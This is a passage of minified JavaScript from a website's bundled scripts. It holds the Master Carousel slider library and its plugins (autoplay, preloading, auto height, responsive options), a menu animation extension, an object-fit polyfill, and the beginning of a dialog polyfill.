viewClass(op),this.$element.find(">."+op.itemClass).each(this._addItem.bind(this)),$.each(this.controls,function(index,control){control.view=self.view,control.carousel=self,control.setup()}),this.$element.append(this.view.$element),this.view.init(),this._callPluginsMethod("afterInit"),this._readOptions(),this.dispatchEvent(new MCEvents(MCEvents.INIT))},p._addItem=function(index,element){var $element=$(element),itemType=$element.data("item-type")||this.options.item,itemClass=MasterCarousel._items[itemType];itemClass||(console.log('Master Carousel Error: The "'+itemType+'" item is not defined in carousel.'),itemClass=MasterCarousel._items.basic);var item=new itemClass($element,this.view);(item.carousel=this).items.push(item),this.view.appendItem(item),item.setup()},p._readOptions=function(){this.view._readOptions(),this._callPluginsMethod("readOptions")},p._callPluginsMethod=function(methodName,params){$.each(this.plugins,function(index,plugin){!plugin.disabled&&plugin[methodName]&&plugin[methodName].apply(plugin,params)})},averta.EventDispatcher.extend(p),window.MasterCarousel=MasterCarousel}(jQuery,window,document),function($,window){"use strict";window.MCEvents=function(type,data){this.type=type,this.data=data},MCEvents.CHANGE_END="mc_changeend",MCEvents.WAITING="mc_waiting",MCEvents.AUTOPLAY_PAUSE="mc_autoplaypause",MCEvents.AUTOPLAY_RESUME="mc_autoplayresume",MCEvents.INIT="mc_init",MCEvents.HEIGHT_CHANGE="mc_height_change",MCEvents.DESTROY="mc_destroy",MCEvents.SWIPE_START="mc_swipeStart",MCEvents.SWIPE_END="mc_swipeEnd",MCEvents.SWIPE_MOVE="mc_swipeMove",MCEvents.SWIPE_CANCEL="mc_swipeCancel",MCEvents.SCROLL="mc_scroll",MCEvents.OPTIONS_CHANGED="mc_onOptionsChanged"}(jQuery,window,document),function($,window){"use strict";function CarouselView(options){this.options=options,this.$element=$("<div></div>").addClass(this.options.viewClass),this.$container=$("<div></div>").addClass(this.options.containerClass).appendTo(this.$element),this.items=[],this.activeItems=[],this.index=0,this.resizeDelayTime=1,this.page=1,this.totalPages=0,this.currentItem=null,this._initilized=!1,this._reverse=1,this._css3=window._cssanim,this._translatePostfix=window._css3d?" translateZ(0px)":"",this.scroller=new SlickController(0,0,{}),this.scroller.snappingCallback(this._onSnappingUpdate,this),this.scroller.snapCompleteCallback(this._onSnappingCompelet,this),this.scroller.renderCallback(this._scroll,this),this.scroller.getSnapNum=this._getSnapNum.bind(this),this.scroller.gotoSnap=this._gotoSnap.bind(this),this.scroller._calculateExtraMove=this._calculateExtraMove.bind(this),this._spaceBuffer=0,averta.EventDispatcher.call(this)}var p=CarouselView.prototype;p.appendItem=function(item){this._setupItem(item),this.items.push(item),this._initilized&&this._updateView()},p.prependItem=function(item){this._setupItem(item),this.items.shift(item),this._initilized&&this._updateView()},p.addItemAt=function(item,index){this._setupItem(item),index>=this.items.length?this.appendItem(item):(this.items.splice(index,0,item),this._initilized&&this._updateView())},p.addAfter=function(item,after){var index=this.items.indexOf(after);if(-1===index)return!1;this.addItemAt(item,index)},p.init=function(){this._initilized||(this._initilized=!0,$(window).on("resize",this._resize.bind(this)))},p.changeOption=function(options){this._initilized&&($.extend(this.options,options),this._readOptions())},p.gotoItem=function(index,animate,speed){var item=this.items[index];item&&this.scroller&&this.scroller.changeTo(item.position,animate,speed)},p.next=function(animate,speed,bounce){"perpage"!==this.options.navigation?this.options.loop?this.gotoItem((this.index+1)%this.itemsCount,!1!==animate,speed||this.options.speed):this.index+1<this.itemsCount?this.gotoItem(this.index+1,!1!==animate,speed||this.scroller.options.friction):!1!==bounce&&this.scroller.bounce(10):this.scroller.nextSnap(!1!==animate,speed||this.scroller.options.friction)},p.previous=function(animate,speed,bounce){if("perpage"!==this.options.navigation)if(this.options.loop){var targetIndex=(this.index-1)%this.itemsCount;targetIndex<0&&(targetIndex+=this.itemsCount),this.gotoItem(targetIndex,!1!==animate,speed||this.scroller.options.friction)}else 0<=this.index-1?this.gotoItem(this.index-1,!1!==animate,speed||this.scroller.options.friction):!1!==bounce&&this.scroller.bounce(-10);else this.scroller.prevSnap(!1!==animate,speed||this.scroller.options.friction)},p.goto=function(target,animate,speed){if("perpage"===this.options.navigation){var value=this.scroller.value+(target-this.page)*this.scroller.options.snapsize;this._gotoSnap(this._getSnapNum(value),!1!==animate,speed)}else this.gotoItem(target-1,!1!==animate,speed)},p.destroy=function(){for(var i=0;i!==this.itemsCount;i++)this.items[i].destroy();this.$container.remove(),this.$element.remove(),this.scroller.destroy(),this.swipeController=null,this.items=null,this.currentItem=null,this.options=null,$(window).off("resize",this._resize)},p._resize=function(update){var self=this;self.width=self.$element.width(),self.height=self.$element.height(),self.oneColumnSize=self[self._dimension]/self.options.columns,clearTimeout(self._resizeDelay),!1!==update&&(self._resizeDelay=setTimeout(function(){self._updateView(),self.gotoItem(self.index)},this.resizeDelayTime)),this.dispatchEvent(new MCEvents(MCEvents.RESIZE))},p._readOptions=function(){var op=this.options;"h"===op.dir?(this._dimension="width",this._offset="left",this._transAxis="translateX"):(this._dimension="height",this._offset="top",this._transAxis="translateY"),this._resize(!1);var so=this.scroller.options;"scroll"===op.navigation?(so.paging=!1,so.snapping=!1):(so.snapping=!0,so.paging="snapping"!==op.navigation,"perpage"===op.navigation&&(so.snapsize=this[this._dimension]+this.options.space)),so.endless=op.loop,so.friction=(100-.5*op.speed)/100,so.snappingMinSpeed=op.minSnappingSpeed,op.swipe&&(window._touch||op.mouseSwipe)?(this.swipeController?this.swipeController.enable():(this.swipeController=new averta.TouchSwipe(this.$element),this.swipeController.onSwipe=this._swipeMove.bind(this)),"h"===op.dir?(this.swipeController.swipeType="horizontal",this._swipeMoveDir="moveX",this._swipeMoveDistance="distanceX",this._scrollTransitin=""):(this.swipeController.swipeType="vertical",this._swipeMoveDir="moveY",this._swipeMoveDistance="distanceY")):this.swipeController&&this.swipeController.disable(),this._balancingItems=Math.floor(op.columns/2),op.rtl&&(this._offset="right",this._reverse=-1),this._firstInit||this._resetItems(),this._updateView(),this._initilized&&this._reset(),this.totalPages=Math.ceil(this.itemsCount/op.columns),this.gotoItem(op.startItem-1),this._findActiveItems(),this.scroller.cancel(),this._firstInit=!1},p._resetItems=function(){for(var item,i=0,l=this.items.length;i!==l;i++)(item=this.items[i]).position=0,item.$element.attr("style","")},p._setupItem=function(item){item.view=this,item.$container=this.$container,item.size=0,item.position=0,item.sleep()},p._updateView=function(){var item,l=this.items.length,before=0,op=this.options,space=op.space,middle=0;this.itemsCount=l,this.currentItem||(this.currentItem=this.items[0]),"perpage"===op.navigation&&(this.scroller.options.snapsize=this[this._dimension]+op.space),op.loop&&(middle=Math.ceil(l/2)+this.index+this._balancingItems);for(var i=0;i!==l;i++)(item=this.items[(i+middle)%l]).position=before,item.size=(this[this._dimension]-space*(op.columns-1))*(item.merge/op.columns)+space*(item.merge-1),before+=item.size+space;var middlePosition=this.currentItem.position;if(op.loop){if(before-space<2*this[this._dimension])return op.loop=!1,this.scroller.options.endless=!1,void this._updateView()}else this.scroller._max_value=before-space-this[this._dimension],middlePosition=0,this._spaceBuffer=0,op.center&&(this.scroller._max_value=before-this[this._dimension]/2+this.items[0].size);for(i=0;i!==l;i++)(item=this.items[i]).position=this._spaceBuffer+item.position-middlePosition,item.$element[0].style[this._offset]=item.position+"px",item.$element[0].style[this._dimension]=item.size+"px"},p._getShortestPath=function(targetIndex){var right=targetIndex<this.index?this.itemsCount-this.index+targetIndex:targetIndex-this.index,left=Math.abs(this.itemsCount-right);return right<left?right:-left},p._reset=function(){this._spaceBuffer=0;var diff=this.scroller.value-this.currentItem.position;this._updateView(),this.scroller.changeTo(this.currentItem.position+diff,!1,null,null,!1)},p._findActiveItems=function(){var item;this.activeItems=[];for(var i=0;i!==this.itemsCount;i++)(item=this.items[i]).position<this.scroller.value+this[this._dimension]&&item.position+item.size>this.scroller.value?(item.active(),this.activeItems.push(item)):item.inactive();for(i=0;i!==this.itemsCount;i++)this.items[i].inactive(i);for(i=0;i!==this.activeItems.length;i++)this.activeItems[i].active(i)},p._onSnappingCompelet=function(snap,type){this.options.loop&&this._reset(),this.dispatchEvent(new MCEvents(MCEvents.CHANGE_END))},p._onSnappingUpdate=function(scroller,snap,change){},p._scroll=function(scroller,value){var op=this.options,loop=op.loop,currentItemIndex=this._findItemIndexAtValue(value,!0),steps=this._getShortestPath(currentItemIndex);if(0!==steps&&(this.index=currentItemIndex,this.currentItem=this.items[this.index],this.page=Math.floor(this.index/this.options.columns)+1,loop)){for(var i=0,l=Math.min(Math.abs(steps),Math.floor(this.itemsCount/2));i<l;i++)if(0<steps){var index=this.index-i-1;index<0&&(index=this.itemsCount+index),this._spaceBuffer+=this.items[index].size+this.options.space}else this._spaceBuffer-=this.items[(this.index+i)%this.itemsCount].size+this.options.space;this._updateView()}op.center&&(value-=(this[this._dimension]-this.items[0].size)/2),this._css3?this.$container[0].style[window._jcsspfx+"Transform"]=this._transAxis+"("+-value*this._reverse+"px)"+this._translatePostfix:this.$container[0].style[this._offset]=-value+"px",this._findActiveItems(),this.dispatchEvent(new MCEvents(MCEvents.SCROLL))},p._findItemIndexAtValue=function(value,fromMiddle){for(var item,size,i=0,l=this.itemsCount;i!==l;i++)if(item=this.items[i],size=fromMiddle?this.oneColumnSize/2:0,item.position-size<=value&&item.position+item.size+this.options.space-size>value)return i;return this.index},p._getSnapNum=function(value){var op=this.options;return"perpage"===op.navigation||"scroll"===op.navigation?Math.floor((value+this.scroller.options.snapsize/2)/this.scroller.options.snapsize):this._findItemIndexAtValue(value,!0)},p._gotoSnap=function(snapNum,animate,speed){var scroller=this.scroller,op=this.options;if("perpage"===op.navigation||"scroll"===op.navigation)scroller.changeTo(snapNum*scroller.options.snapsize,animate,speed,snapNum);else{var loop=this.options.loop,count=this.itemsCount;snapNum<0?snapNum=loop?count+snapNum:0:!loop&&count<=snapNum&&(snapNum=count-1),scroller.changeTo(this.items[snapNum%this.itemsCount].position,animate,speed,snapNum)}},p._calculateExtraMove=function(value){var snapsize,m,op=this.options;this.scroller;if("perpage"===op.navigation||"scroll"===op.navigation)m=value%(snapsize=scroller.options.snapsize);else{op.loop&&(value=this.currentItem.position+value-this._spaceBuffer);var item=this.items[this._findItemIndexAtValue(value,!0)];snapsize=item.size+op.space,m=this._spaceBuffer+value-item.position}return m<snapsize/2?-m:snapsize-m},p._swipeMove=function(status){var phase=status.phase;if("start"===phase)this.scroller.stop(),this.dispatchEvent(new MCEvents(MCEvents.SWIPE_START,status));else if("move"===phase)this.scroller.drag(status[this._swipeMoveDir]*this._reverse),this.dispatchEvent(new MCEvents(MCEvents.SWIPE_MOVE,status));else if("end"===phase||"cancel"===phase){var speed=status[this._swipeMoveDistance]/status.duration*50/3;.1<Math.abs(speed)?(this.scroller.push(-speed*this._reverse),speed>this.scroller.options.snappingMinSpeed&&this.dispatchEvent(new MCEvents(MCEvents.SWIPE_END,status))):(this.scroller.cancel(),this.dispatchEvent(new MCEvents(MCEvents.SWIPE_CANCEL,status)))}},averta.EventDispatcher.extend(p),MasterCarousel.registerView("basic",CarouselView)}(jQuery,window,document),function(){"use strict";function item($element,view){this.$element=$element,this.view=view,this.merge=$element.data("merge")||1}var p=item.prototype;p.sleep=function(){this.detached||(this.$element.detach(),this.detached=!0)},p.wakeup=function(){this.detached&&(this.view.$container.append(this.$element),this.detached=!1)},p.setup=function(){this.view.$container.append(this.$element)},p.active=function(counter){this.$element.addClass("mc-item-active"),counter&&this.$element.addClass("mc-item-active"+counter)},p.inactive=function(counter){this.$element.removeClass("mc-item-active"),counter&&this.$element.removeClass("mc-item-active"+counter)},p.destroy=function(){this.view=null,this.$element.remove()},MasterCarousel.registerItem("basic",item)}(jQuery,window,document),function(){"use strict";function inViewController(carousel){this.carousel=carousel,this.carousel.defaultOptions.inView=10,this.carousel.defaultOptions.inViewMargin=30}var p=inViewController.prototype;p.readOptions=function(){this.disabled=this.carousel.view.itemsCount<=this.carousel.options.inView,this.disabled?(this._reset(),this.carousel.view.removeEventListener(MCEvents.SCROLL,this._onScroll,this)):(this.carousel.view.addEventListener(MCEvents.SCROLL,this._onScroll,this),this._onScroll())},p.destroy=function(){this.carousel.view&&this.carousel.view.removeEventListener(MCEvents.SCROLL,this._onScroll,this),this.carousel=null},p._onScroll=function(){for(var item,view=this.carousel.view,items=view.items,scrollerVal=view.scroller.value,viewSize=view[view._dimension],margin=viewSize*this.carousel.options.inViewMargin/100,i=0;i!==view.itemsCount;i++)(item=items[i]).position+item.size>=scrollerVal-margin&&item.position<viewSize+margin+scrollerVal?item.wakeup():item.sleep()},p._reset=function(){for(var view=this.carousel.view,i=0;i!==view.itemsCount;i++)view.items[i].wakeup()},MasterCarousel.registerPlugin(inViewController)}(jQuery,window,document),function($){"use strict";function Autoplay(carousel){this.carousel=carousel,$.extend(this.carousel.defaultOptions,{autoplay:!1,pauseOnHover:!0,autoplayDelay:2}),this.timer=new averta.Timer(100),this.timer.onTimer=this._onTimer,(this.timer.refrence=this)._delayProgress=0,this._id=pluginId++,this.carousel.pause=function(){this.options.autoplay&&(this.setOptions({autoplay:!1}),this.carousel.dispatchEvent(new MCEvents(MCEvents.AUTOPLAY_PAUSE)))},this.carousel.resume=function(){this.options.autoplay||(this.setOptions({autoplay:!0}),this.carousel.dispatchEvent(new MCEvents(MCEvents.AUTOPLAY_RESUME)))},this.carousel.getTimeProgress=function(){return this._delayProgress}}var pluginId=0,p=Autoplay.prototype;p.afterInit=function(){this.view=this.carousel.view},p.readOptions=function(){var op=this.carousel.options,self=this;op.autoplay?(this.view.addEventListener(MCEvents.SWIPE_START,this._stopTimer,this),this.view.addEventListener(MCEvents.CHANGE_END,this._onChangeEnd,this),this._startTimer(),op.pauseOnHover?this.carousel.$element.on("mouseenter.mc-timer-"+this._id,function(){self._mouseIsOver=!0,self._stopTimer()}).on("mouseleave.mc-timer-"+this._id,function(){self._mouseIsOver=!1,op.autoplay&&self._startTimer()}):this.carousel.$element.off("mouseenter.mc-timer-"+this._id,"mouseleave.mc-timer-"+this._id)):(this.view.removeEventListener(MCEvents.SWIPE_START,this._stopTimer,this),this.view.removeEventListener(MCEvents.CHANGE_END,this._onChangeEnd,this),this.carousel.$element.off("mouseenter.mc-timer-"+this._id,"mouseleave.mc-timer-"+this._id),this._resetTimer(),this._stopTimer()),this._delayProgress=0},p.destroy=function(){this.view.removeEventListener(MCEvents.SWIPE_START,this._stopTimer,this),this.view.removeEventListener(MCEvents.CHANGE_END,this._onChangeEnd,this),this.carousel.$element.off("mouseenter.mc-timer-"+this._id,"mouseleave.mc-timer-"+this._id),this._resetTimer(),this._stopTimer(),this.view=null,this.carousel=null},p._onChangeEnd=function(){this.carousel.options.autoplay&&this._startTimer()},p._startTimer=function(){var op=this.carousel.options;!this._mouseIsOver&&(op.loop||this.view.index+op.columns<this.view.itemsCount)&&this.timer.start()},p._stopTimer=function(){this.timer.stop()},p._onTimer=function(){var time=this.timer.getTime();this._delayProgress=time/(10*this.carousel.options.autoplayDelay),time>=1e3*this.carousel.options.autoplayDelay&&(this.carousel.next(),this._resetTimer()),this.carousel.dispatchEvent(new MCEvents(MCEvents.WAITING))},p._resetTimer=function(){this.timer.reset(),this._delayProgress=0},MasterCarousel.registerPlugin(Autoplay)}(jQuery,window,document),function($,window){"use strict";function BetterResponsive(carousel){this.carousel=carousel,this.$window=$(window),this._activePos=0,$.extend(this.carousel.defaultOptions,{autoWidth:!1})}var p=BetterResponsive.prototype;p.afterInit=function(){this.view=this.carousel.view},p.readOptions=function(){if(this._internalChange)this._internalChange=!1;else{var op=this.carousel.options;this._copyOptions=$.extend({},op),op.autoWidth?this.$window.off("resize",this._onResize):op.responsive&&(this.$window.on("resize",this._onResize.bind(this)),this._onResize())}},p.destroy=function(){this.$window.off("resize",this._onResize),this.view=null,this.carousel=null,this.$window=null},p._onResize=function(){var pos,respOptions,lastPos,op=this.carousel.options,size=this.$window[this.view._dimension]();for(var key in op.responsive)size<=(pos=Number(key))&&(!lastPos||pos<lastPos)&&(respOptions=op.responsive[key],lastPos=pos);respOptions&&this._activePos!==lastPos?(this._internalChange=!0,this._activePos=lastPos,this.carousel.setOptions($.extend({},this._copyOptions,respOptions))):!respOptions&&this._activePos&&(this._internalChange=!0,this.carousel.setOptions(this._copyOptions),this._activePos=null)},MasterCarousel.registerPlugin(BetterResponsive)}(jQuery,window,document),function($){"use strict";function Preloader(carousel){this.carousel=carousel,$.extend(this.carousel.defaultOptions,{preload:!1,prealoadAttr:"data-src",insertPreloadClass:!0})}var p=Preloader.prototype;p.readOptions=function(){this.carousel.options.preload?(this.carousel.options.insertPreloadClass&&this.carousel.$element.find("."+this.carousel.options.itemClass).addClass("mc-preloading"),this.carousel.view.addEventListener(MCEvents.SCROLL,this._onScroll,this),this._onScroll()):this.carousel.view.removeEventListener(MCEvents.SCROLL,this._onScroll,this)},p.destroy=function(){this.carousel.view&&this.carousel.view.removeEventListener(MCEvents.SCROLL,this._onScroll,this),this.carousel=null},p._onScroll=function(){for(var item,actives=this.carousel.view.activeItems,i=0,l=actives.length;i!==l;i++)(item=actives[i]).preloading||this._startPreloadItem(item)},p._startPreloadItem=function(item){item.preloading=!0;var attr=this.carousel.options.prealoadAttr,imgs=item.$element.find("img["+attr+"]"),preloadCount=imgs.length;0!==preloadCount?imgs.each(function(index){var $this=$(this);$this.preloadImg($this.attr(attr),function(event){0===--preloadCount&&item.$element.removeClass("mc-preloading")}).removeAttr(attr)}):item.$element.removeClass("mc-preloading")},MasterCarousel.registerPlugin(Preloader)}(jQuery,window,document),function($,window){"use strict";function HeightController(carousel){this.carousel=carousel,this.carousel.defaultOptions.autoHeight=!1,this.carousel.defaultOptions.emptyHeight=450,this._maxHeight=0}var p=HeightController.prototype;p.afterInit=function(){for(var items=this.carousel.view.items,i=0,l=items.length;i!==l;i++)items[i].$element.find("img").on("load",this._updateHeight.bind(this));$(window).on("resize",this._updateHeight.bind(this)),this._updateHeight({type:"resize"})},p.readOptions=function(){this.autoHeight=this.carousel.options.autoHeight,this.autoHeight?(this.carousel.view.addEventListener(MCEvents.SCROLL,this._updateHeight,this),this._maxHeight=0,this._updateHeight()):this.carousel.view.removeEventListener(MCEvents.SCROLL,this._updateHeight,this)},p.destroy=function(){this.carousel.view&&this.carousel.view.removeEventListener(MCEvents.SCROLL,this._updateHeight,this);for(var items=this.carousel.view.items,i=0,l=items.length;i!==l;i++)items[i].$element.find("img").off("load");$(window).off("resize",this._updateHeight),this.carousel=null},p._updateHeight=function(e){clearTimeout(this._resizeTo),e&&"resize"===e.type&&(this._resizeTo=setTimeout(this._updateHeight.bind(this),150));for(var items=this.carousel.options.autoHeight?this.carousel.view.activeItems:this.carousel.view.items,oldHeight=this._maxHeight,i=this._maxHeight=0,l=items.length;i!==l;i++)this._maxHeight=Math.max(items[i].$element.height(),this._maxHeight);0===this._maxHeight&&(this._maxHeight=this.carousel.options.emptyHeight),this.carousel.$element[0].style.height=this._maxHeight+"px",oldHeight!==this._maxHeight&&this.carousel.dispatchEvent(new MCEvents(MCEvents.HEIGHT_CHANGE))},MasterCarousel.registerPlugin(HeightController)}(jQuery,window,document),function(){"use strict";function disableLinksOnSwipe(carousel){this.carousel=carousel,this.carousel.defaultOptions.disableLinksOnSwipe=!0,this.carousel.defaultOptions.disableBubbling=!0,this.carousel.defaultOptions.disableOnLiveEvents=!1}var p=disableLinksOnSwipe.prototype;p.readOptions=function(){var op=this.carousel.options;op.disableLinksOnSwipe?(this.carousel.view.addEventListener(MCEvents.SWIPE_START,this._swipeIntraction,this),this.carousel.view.addEventListener(MCEvents.SWIPE_MOVE,this._swipeIntraction,this),this.carousel.view.addEventListener(MCEvents.SWIPE_CANCEL,this._swipeIntraction,this),this.carousel.view.addEventListener(MCEvents.SWIPE_END,this._swipeIntraction,this),op.disableOnLiveEvents?this.carousel.$element.on("click","a",this._checkLink.bind(this)):this.carousel.$element.find("a").on("click",this._checkLink.bind(this))):(this.carousel.view.removeEventListener(MCEvents.SWIPE_START,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_MOVE,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_CANCEL,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_END,this._swipeIntraction,this),op.disableOnLiveEvents?this.carousel.$element.off("click","a",this._checkLink.bind(this)):this.carousel.$element.find("a").off("click",this._checkLink.bind(this)))},p.destroy=function(){this.carousel.view&&(this.carousel.view.removeEventListener(MCEvents.SWIPE_START,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_MOVE,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_CANCEL,this._swipeIntraction,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_END,this._swipeIntraction,this)),this.carousel.$element.off("click","a",this._checkLink.bind(this)),this.carousel=null},p._swipeIntraction=function(e){clearTimeout(this._to),e.type===MCEvents.SWIPE_START?(this._linksAreDisabled=!0,this._hadMove=!1):e.type===MCEvents.SWIPE_MOVE?this._hadMove=!0:this._hadMove?(this._hadMove=!1,this._to=setTimeout(function(){this._linksAreDisabled=!1}.bind(this),5)):this._linksAreDisabled=!1},p._checkLink=function(e){this._linksAreDisabled&&(this.carousel.options.disableBubbling&&e.stopImmediatePropagation(),e.preventDefault())},MasterCarousel.registerPlugin(disableLinksOnSwipe)}(jQuery,window,document),function($,window){"use strict";function autoScrollController(carousel){this.carousel=carousel,this.carousel.defaultOptions.autoScroll=!1,this.carousel.defaultOptions.autoScrollSpeed=1}var p=autoScrollController.prototype;p.readOptions=function(){this._scroll=this._scroll.bind(this),$.extend(this.carousel,{startAutoScroll:function(){this._stop&&(this._stop=!1,this.carousel.view.addEventListener(MCEvents.SWIPE_START,this._onSwipe,this),this.carousel.view.addEventListener(MCEvents.CHANGE_END,this._onSwipe,this),this.carousel.view.addEventListener(MCEvents.SWIPE_END,this._onSwipe,this),this.carousel.view.addEventListener(MCEvents.SWIPE_CANCEL,this._onSwipe,this),this._scroll())}.bind(this),stopAutoScroll:function(){this._stop||(this._stop=!0,this.carousel.view.removeEventListener(MCEvents.SWIPE_START,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.CHANGE_END,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_END,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_CANCEL,this._onSwipe,this))}.bind(this)}),this.carousel.options.autoScroll?this.carousel.startAutoScroll():this.carousel.stopAutoScroll()},p.destroy=function(){this.carousel.view&&(this.carousel.view.removeEventListener(MCEvents.SWIPE_START,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_END,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.SWIPE_CANCEL,this._onSwipe,this),this.carousel.view.removeEventListener(MCEvents.CHANGE_END,this._onSwipe,this)),this.carousel=null},p._onSwipe=function(event){var oldState=this._stop;this._stop=event.type===MCEvents.SWIPE_START,this._stop||this._stop===oldState||this._scroll()},p._scroll=function(){this._stop||window.requestAnimationFrame(this._scroll),this.carousel.view.scroller.drag(-this.carousel.options.autoScrollSpeed)},MasterCarousel.registerPlugin(autoScrollController)}(jQuery,window,document),function($,window){if(window.MasterMenuPlugin&&window.CTween){var p=MasterMenuPlugin.prototype,superInit=p.init;p.init=function(){superInit.apply(this,arguments),!1!==this.settings.toggleAnimation&&(this.$element.on("typeChanged",this._checkForToggle.bind(this)),this.settings.toggleAnimationDuration=this.settings.toggleAnimationDuration||600,this._checkForToggle())},p._checkForToggle=function(){"toggle"===this.type||"accordion"===this.type?(this.$element.on("beforeOpen",this._openAnimate.bind(this)),this.$element.on("beforeClose",this._closeAnimate.bind(this))):(this.$element.off("beforeOpen beforeClose"),this.$element.find(".aux-submenu").css("height",""))},p._openAnimate=function(e){var $submenu=e.item.find(">.aux-submenu").eq(0),lastTween=$submenu.data("tween");subHeight=0,$submenu.find(">*").each(function(index,item){subHeight+=$(item).outerHeight()}),lastTween&&lastTween.stop(!0),lastTween=CTween.animate($submenu,this.settings.toggleAnimationDuration,{height:subHeight+"px"},{ease:"easeInOutQuart",complete:function(){$submenu.css("height","auto")}}),$submenu.data("tween",lastTween)},p._closeAnimate=function(e){var $submenus=e.item.find(">.aux-submenu"),lastTween=$submenus.data("tween"),self=this;lastTween&&lastTween.stop(!0),$submenus.each(function(index,submenu){var subHeight=0;$(submenu).find(">*").each(function(index,item){subHeight=$(item).outerHeight()}),0!==$(submenu).height()&&($(submenu).height(subHeight),lastTween=CTween.animate($(submenu),self.settings.toggleAnimationDuration,{height:"0"},{ease:"easeInOutQuart",complete:function(){$(submenu).find(".aux-submenu").css("height","")}}),$(submenu).data("tween",lastTween))})}}}(jQuery,window,document),function(){"use strict";if("undefined"!=typeof window){var t=window.navigator.userAgent.match(/Edge\/(\d{2})\./),e=!!t&&16<=parseInt(t[1],10);if("objectFit"in document.documentElement.style!=0&&!e)return window.objectFitPolyfill=function(){return!1};var o=function(t,e,i){var n,o,l,a,d;if((i=i.split(" ")).length<2&&(i[1]=i[0]),"x"===t)n=i[0],o=i[1],l="left",a="right",d=e.clientWidth;else{if("y"!==t)return;n=i[1],o=i[0],l="top",a="bottom",d=e.clientHeight}return n===l||o===l?void(e.style[l]="0"):n===a||o===a?void(e.style[a]="0"):"center"===n||"50%"===n?(e.style[l]="50%",void(e.style["margin-"+l]=d/-2+"px")):0<=n.indexOf("%")?void((n=parseInt(n))<50?(e.style[l]=n+"%",e.style["margin-"+l]=d*(n/-100)+"px"):(n=100-n,e.style[a]=n+"%",e.style["margin-"+a]=d*(n/-100)+"px")):void(e.style[l]=n)},l=function(t){var e=t.dataset?t.dataset.objectFit:t.getAttribute("data-object-fit"),l=t.dataset?t.dataset.objectPosition:t.getAttribute("data-object-position");e=e||"cover",l=l||"50% 50%";var a=t.parentNode;(function(t){var e=window.getComputedStyle(t,null),i=e.getPropertyValue("position"),n=e.getPropertyValue("overflow"),o=e.getPropertyValue("display");i&&"static"!==i||(t.style.position="relative"),"hidden"!==n&&(t.style.overflow="hidden"),o&&"inline"!==o||(t.style.display="block"),0===t.clientHeight&&(t.style.height="100%"),-1===t.className.indexOf("object-fit-polyfill")&&(t.className=t.className+" object-fit-polyfill")})(a),function(t){var e=window.getComputedStyle(t,null),i={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(var n in i)e.getPropertyValue(n)!==i[n]&&(t.style[n]=i[n])}(t),t.style.position="absolute",t.style.height="100%",t.style.width="auto","scale-down"===e&&(t.style.height="auto",t.clientWidth<a.clientWidth&&t.clientHeight<a.clientHeight?(o("x",t,l),o("y",t,l)):(e="contain",t.style.height="100%")),"none"===e?(t.style.width="auto",t.style.height="auto",o("x",t,l),o("y",t,l)):"cover"===e&&t.clientWidth>a.clientWidth||"contain"===e&&t.clientWidth<a.clientWidth?(t.style.top="0",t.style.marginTop="0",o("x",t,l)):"scale-down"!==e&&(t.style.width="100%",t.style.height="auto",t.style.left="0",t.style.marginLeft="0",o("y",t,l))},a=function(t){if(void 0===t)t=document.querySelectorAll("[data-object-fit]");else if(t&&t.nodeName)t=[t];else{if("object"!=typeof t||!t.length||!t[0].nodeName)return!1;t=t}for(var i=0;i<t.length;i++)if(t[i].nodeName){var n=t[i].nodeName.toLowerCase();"img"!==n||e?"video"===n&&(0<t[i].readyState?l(t[i]):t[i].addEventListener("loadedmetadata",function(){l(this)})):t[i].complete?l(t[i]):t[i].addEventListener("load",function(){l(this)})}return!0};document.addEventListener("DOMContentLoaded",function(){a()}),window.addEventListener("resize",function(){a()}),window.objectFitPolyfill=a}}(),function(){var supportCustomEvent=window.CustomEvent;function createsStackingContext(el){for(;el&&el!==document.body;){function invalid(k,ok){return!(void 0===s[k]||s[k]===ok)}var s=window.getComputedStyle(el);if(s.opacity<1||invalid("zIndex","auto")||invalid("transform","none")||invalid("mixBlendMode","normal")||invalid("filter","none")||invalid("perspective","none")||"isolate"===s.isolation||"fixed"===s.position||"touch"===s.webkitOverflowScrolling)return!0;el=el.parentElement}return!1}function findNearestDialog(el){for(;el;){if("dialog"===el.localName)return el;el=el.parentElement}return null}function safeBlur(el){el&&el.blur&&el!==document.body&&el.blur()}function inNodeList(nodeList,node){for(var i=0;i<nodeList.length;++i)if(nodeList[i]===node)return!0;return!1}function isFormMethodDialog(el){return!(!el||!el.hasAttribute("method"))&&"dialog"===el.getAttribute("method").toLowerCase()}function dialogPolyfillInfo(dialog){if(this.dialog_=dialog,this.replacedStyleTop_=!1,this.openAsModal_=!1,dialog.hasAttribute("role")||dialog.setAttribute("role","dialog"),dialog.show=this.show.bind(this),dialog.showModal=this.showModal.bind(this),dialog.close=this.close.bind(this),"returnValue"in dialog||(dialog.returnValue=""),"MutationObserver"in window){new MutationObserver(this.maybeHideModal.bind(this)).observe(dialog,{attributes:!0,attributeFilter:["open"]})}else{function delayModel(ev){if(ev.target===dialog){var cand="DOMNodeRemoved";removed|=ev.type.substr(0,cand.length)===cand,window.clearTimeout(timeout),timeout=window.setTimeout(cb,0)}}var timeout,removed=!1,cb=function(){removed?this.downgradeModal():this.maybeHideModal(),removed=!1}.bind(this);["DOMAttrModified","DOMNodeRemoved","DOMNodeRemovedFromDocument"].forEach(function(name){dialog.addEventListener(name,delayModel)})}Object.defineProperty(dialog,"open",{set:this.setOpen.bind(this),get:dialog.hasAttribute.bind(dialog,"open")}),this.backdrop_=document.createElement("div"),this.backdrop_.className="backdrop",this.backdrop_.addEventListener("click",this.backdropClick_.bind(this))}supportCustomEvent&&"object"!=typeof supportCustomEvent||((supportCustomEvent=function(event,x){x=x||{};var ev=document.createEvent("CustomEvent");return 